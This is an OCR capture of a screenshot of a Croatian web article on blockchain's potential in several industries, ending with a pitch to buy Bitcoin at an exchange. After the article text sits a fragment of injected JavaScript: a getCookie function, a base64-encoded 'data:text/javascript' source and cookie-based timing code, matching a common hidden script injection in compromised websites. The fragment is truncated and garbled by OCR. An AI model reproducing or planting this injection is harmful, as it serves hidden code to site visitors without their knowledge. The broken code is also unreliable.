
zadovoljstvo kupaca.
McKinsey ipak priznaje da blockchain ima značajan
potencijal u nekoliko drugih industrija, kao što su
opskrbni lanac, osiguranje i zdravstvena zaštita
.
Ako ste spremni investirati u kripto valute posjetite
Bitcoin mjenjačnicu
te brzo i jednostavno kupite Bitcoin.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new